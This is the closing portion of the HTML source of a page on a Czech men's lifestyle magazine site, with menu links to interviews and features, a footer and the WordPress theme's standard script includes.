Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PŘEČTĚTE SI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="324" height="160" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg 324w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:58:23+01:00" >Čtvrtek, 15. ledna 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970f946ee5a2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764086608" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[10921]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>